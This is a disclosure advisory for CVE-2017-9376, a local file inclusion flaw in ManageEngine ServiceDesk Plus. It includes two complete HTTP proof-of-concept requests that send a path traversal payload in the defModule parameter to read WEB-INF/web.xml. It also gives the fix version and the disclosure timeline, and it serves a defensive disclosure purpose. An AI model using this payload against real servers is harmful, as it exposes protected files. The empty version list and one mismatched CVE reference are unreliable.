CVE-2017-9376 - ManageEngine ServiceDesk Plus Local File Inclusion
1. Vulnerability Properties
Title: ManageEngine ServiceDesk Plus Local File Inclusion
CVE ID: CVE-2017-9376
CVSSv3 Base Score: 6.5 (AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
Vendor: Zoho
Products: ManageEngine ServiceDesk Plus
Advisory Release Date: 19 September 2017
Advisory URL: https://labs.integrity.pt/advisories/cve-2017-9376
Credits: Discovery by Paulo Monteiro <pm[at]integrity.pt> and Filipe Reis <fr[at]integrity.pt>

2. Vulnerability Summary
ManageEngine ServiceDesk Plus is vulnerable to Local file inclusion on the defModule parameter in the following requests:
DefaultConfigDef.do
AssetDefaultConfigDef.do
3. Technical Details
A Local File Inclusion vulnerability was found in two files that were using the same parameter to define modules to be loaded. These requests are accessible to any authenticated user. An attacker can include any file on the websites folders, including payloads sent by him if some form could allow file uploads.
Request DefaultConfigDef.do:
POST /DefaultConfigDef.do HTTP/1.1
Host: 192.168.1.39:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.39:8080/SetUpWizard.do?forwardTo=surveyconfig
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45

defModule=..%2f..%2f..%2fWEB-INF%2fweb.xml%3b

Request AssetDefaultConfigDef.do:
POST /AssetDefaultConfigDef.do HTTP/1.1
Host: 192.168.1.39:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.39:8080/SetUpWizard.do?forwardTo=surveyconfig
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45

defModule=..%2f..%2f..%2fWEB-INF%2fweb.xml%3b

And the response would be: 4. Vulnerable Versions
5. Solution
Update to version >= 9314
6. Vulnerability Timeline
28/Mar/17 - Bug reported to vendor
12/Apr/17 - Bug verified by vendor and given the id SD-66363
05/Jul/17 - Bug fixed by vendor in version 9314
19/Sep/17 - Advisory released
7. References
https://www.manageengine.com/products/service-desk/readme-9.3.html
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9362